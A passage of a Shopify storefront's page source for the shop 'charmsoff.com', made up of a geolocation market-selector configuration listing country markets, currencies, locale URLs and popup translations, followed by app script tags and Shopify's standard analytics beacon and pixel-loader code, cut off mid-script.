Krone","enabled":true,"currencySymbol":"kr"},"name":"Norway"}],"id":"68d1cca6968ffdb72df4e422","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e427","shopifyId":"gid:\/\/shopify\/Market\/66656567631","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/nz.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/nz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e429","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e427","name":"Nouvelle-Zélande"},"code":"NZ","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"name":"New Zealand"}],"id":"68d1cca6968ffdb72df4e427","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e42c","shopifyId":"gid:\/\/shopify\/Market\/66650898767","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"nl","url":"https:\/\/nl.charmsoff.com\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"ar","url":"https:\/\/nl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/nl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e42e","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e42c","name":"Pays-Bas"},"code":"NL","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Netherlands"}],"id":"68d1cca6968ffdb72df4e42c","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e431","shopifyId":"gid:\/\/shopify\/Market\/66652766543","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"ar","url":"https:\/\/pl.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pl.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e433","primary_language":"pl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e431","name":"Pologne"},"code":"PL","active":true,"currency":{"currencyCode":"PLN","currencyName":"Polish Zloty","enabled":true,"currencySymbol":"zł"},"name":"Poland"}],"id":"68d1cca6968ffdb72df4e431","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e436","shopifyId":"gid:\/\/shopify\/Market\/66650440015","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/pt.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/pt.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/pt.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e438","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e436","name":"Portugal"},"code":"PT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Portugal"}],"id":"68d1cca6968ffdb72df4e436","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e43b","shopifyId":"gid:\/\/shopify\/Market\/67348005199","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"ar","url":"https:\/\/cz.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/cz.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e43d","primary_language":"cs","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e43b","name":"République tchèque"},"code":"CZ","active":true,"currency":{"currencyCode":"CZK","currencyName":"Czech Koruna","enabled":true,"currencySymbol":"Kč"},"name":"Czechia"}],"id":"68d1cca6968ffdb72df4e43b","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e440","shopifyId":"gid:\/\/shopify\/Market\/105405284687","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"ar","url":"https:\/\/ro.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/ro.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e442","primary_language":"ro","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e440","name":"Roumanie"},"code":"RO","active":true,"currency":{"currencyCode":"RON","currencyName":"Romanian Leu","enabled":true,"currencySymbol":"lei"},"name":"Romania"}],"id":"68d1cca6968ffdb72df4e440","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e445","shopifyId":"gid:\/\/shopify\/Market\/73430532431","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"},{"locale":"ar","url":"https:\/\/se.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/se.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e447","primary_language":"sv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e445","name":"Suède"},"code":"SE","active":true,"currency":{"currencyCode":"SEK","currencyName":"Swedish Krona","enabled":true,"currencySymbol":"kr"},"name":"Sweden"}],"id":"68d1cca6968ffdb72df4e445","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44a","shopifyId":"gid:\/\/shopify\/Market\/66652635471","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/ch.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/ch.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/ch.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ch.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"nl","url":"https:\/\/ch.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e44c","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44a","name":"Suisse"},"code":"CH","active":true,"currency":{"currencyCode":"CHF","currencyName":"Swiss Franc","enabled":true,"currencySymbol":"CHF"},"name":"Switzerland"}],"id":"68d1cca6968ffdb72df4e44a","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e44f","shopifyId":"gid:\/\/shopify\/Market\/66650538319","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/uk.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/uk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e451","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e44f","name":"United Kingdom"},"code":"GB","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"United Kingdom"}],"id":"68d1cca6968ffdb72df4e44f","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e454","shopifyId":"gid:\/\/shopify\/Market\/66623930703","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/us.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"de","url":"https:\/\/us.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"es","url":"https:\/\/us.charmsoff.com\/es\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fr","url":"https:\/\/us.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e456","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e454","name":"United States"},"code":"US","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"United States"}],"id":"68d1cca6968ffdb72df4e454","primaryStore":true}],"plan":{"name":"Free","planFeatures":[{"code":"redirect_volume.monthly_redirects","value":"500","type":"lifetime"},{"code":"branding_customizations.geolocation_popup","value":"Y"},{"code":"branding_customizations.classic_market_selector","value":"Y"},{"code":"branding_customizations.modal_market_selector","value":"Y"},{"code":"branding_customizations.html_css","value":"N"},{"code":"features.displayed_languages_for_popup","value":"2"},{"code":"features.open_ai_auto_translations","value":"N"},{"code":"features.automatic_redirection_after_consent","value":"Y"},{"code":"features.force_redirect_without_consent","value":"N"},{"code":"features.multiple_stores_connecting","value":"N"},{"code":"features.multi_store_market_selector","value":"N"},{"code":"features.unique_popup_customization_for_each_store","value":"N"},{"code":"advanced_geolocation_settings.first_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.second_visit_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_selector_configuration","value":"N"},{"code":"advanced_geolocation_settings.language_settings","value":"N"},{"code":"analytics_tracking.real_time_analytics","value":"Y"},{"code":"analytics_tracking.utm_parameters","value":"basic"},{"code":"analytics_tracking.pixel_code_adding","value":"Y"},{"code":"integrations.shopify_markets","value":"Y"},{"code":"integrations.klaviyo","value":"N"},{"code":"features.multiple_language_inapp","type":"","value":"Y"},{"code":"features.whitelist_ips","type":"","value":"N"}]},"planUsage":[{"shop":"3c4977-2.myshopify.com","code":"redirect_volume.monthly_redirects","used":0},{"shop":"3c4977-2.myshopify.com","code":"features.displayed_languages_for_popup","used":0}],"popupCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"animation_style":1},"theme":{"general":{"font":"Inter","background_color":"#ffffff","title_text_size":20,"title_text_color":"#000000","description_text_size":13,"description_text_color":"#000000","label_color":"#615F5F","validate_text_color":"#B81C1C"},"button":{"button_text":"Show now","button_text_color":"#ffffff","button_color":"#9D4DFC","button_text_size":13,"alignment":3},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"image":{"show_background_image":true,"alignment":1}},"photoId":null,"showBrandmark":true},"settings":{"_id":"68d1cc9ff3f7b07bea4191e7","shop":"3c4977-2.myshopify.com","firstVisitConfiguration":1,"secondVisitConfiguration":1,"languageSelectorConfiguration":1,"languageSettings":1,"utmForwardingType":1,"utmForwardingSettings":{"utmCampaign":"Geos-Geolocation","utmSource":"{{SOURCE_COUNTRY}}","utmMedium":"{{DESTINATION_COUNTRY}}"},"customHTML":"","customCss":"","geolocationSettings":2,"showPopupRedirectAutoRedirect":false,"showPopupRedirectAutoSwitchLanguage":false,"createdAt":"2025-09-22T22:24:31.577Z","updatedAt":"2025-09-22T22:24:31.577Z","__v":0},"translations":[{"isDefault":true,"shop":"3c4977-2.myshopify.com","languageCode":"en","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"en","languageName":"English"},"createdAt":"2025-09-22T22:24:31.573Z","updatedAt":"2025-09-22T22:24:31.573Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ar","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ar","languageName":"Arabic"},"createdAt":"2025-09-22T22:24:38.735Z","updatedAt":"2025-09-22T22:24:38.735Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fr","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fr","languageName":"French"},"createdAt":"2025-09-22T22:24:38.741Z","updatedAt":"2025-09-22T22:24:38.741Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"de","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"de","languageName":"German"},"createdAt":"2025-09-22T22:24:38.748Z","updatedAt":"2025-09-22T22:24:38.748Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"nl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"nl","languageName":"Dutch"},"createdAt":"2025-09-22T22:24:38.755Z","updatedAt":"2025-09-22T22:24:38.755Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pt-pt","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pt-pt","languageName":"Portuguese"},"createdAt":"2025-09-22T22:24:38.762Z","updatedAt":"2025-09-22T22:24:38.762Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"da","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"da","languageName":"Danish"},"createdAt":"2025-09-22T22:24:38.771Z","updatedAt":"2025-09-22T22:24:38.771Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"es","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"es","languageName":"Spanish"},"createdAt":"2025-09-22T22:24:38.779Z","updatedAt":"2025-09-22T22:24:38.779Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"fi","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"fi","languageName":"Finnish"},"createdAt":"2025-09-22T22:24:38.786Z","updatedAt":"2025-09-22T22:24:38.786Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"hu","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"hu","languageName":"Hungarian"},"createdAt":"2025-09-22T22:24:38.794Z","updatedAt":"2025-09-22T22:24:38.794Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"it","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"it","languageName":"Italian"},"createdAt":"2025-09-22T22:24:38.801Z","updatedAt":"2025-09-22T22:24:38.801Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ja","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ja","languageName":"Japanese"},"createdAt":"2025-09-22T22:24:38.807Z","updatedAt":"2025-09-22T22:24:38.807Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"no","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"no","languageName":"Norwegian"},"createdAt":"2025-09-22T22:24:38.814Z","updatedAt":"2025-09-22T22:24:38.814Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"pl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"pl","languageName":"Polish"},"createdAt":"2025-09-22T22:24:38.824Z","updatedAt":"2025-09-22T22:24:38.824Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"cs","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"cs","languageName":"Czech"},"createdAt":"2025-09-22T22:24:38.832Z","updatedAt":"2025-09-22T22:24:38.832Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"ro","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"ro","languageName":"Romanian"},"createdAt":"2025-09-22T22:24:38.839Z","updatedAt":"2025-09-22T22:24:38.839Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"sv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"sv","languageName":"Swedish"},"createdAt":"2025-09-22T22:24:38.847Z","updatedAt":"2025-09-22T22:24:38.847Z","__v":0},{"isDefault":false,"shop":"3c4977-2.myshopify.com","languageCode":"lv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"language":{"languageCode":"lv","languageName":"Latvian"},"createdAt":"2025-09-23T17:56:10.585Z","updatedAt":"2025-09-23T17:56:10.585Z","__v":0}]};
    
</script>
<script async type="text/javascript" id="location-selector-script-id" src="https://d1dgtlbp2q4h7t.cloudfront.net/location-selector-storefront/dist/location-selector-storefront.js"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a238f-a0e4-7587-8148-b29306bc6f6b/app-91/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9967-e90e-7675-a9d4-8beb35ff86c5/proveway-node-cli-117/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9967-e90e-7675-a9d4-8beb35ff86c5/proveway-node-cli-117/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a238f-a0e4-7587-8148-b29306bc6f6b/app-91/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/prequik.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/97f1d596-8c25-4c5e-8e06-739ecf95b005/preorder-now-pre-order-pq-33/assets/cx-prequik.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79490941263,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 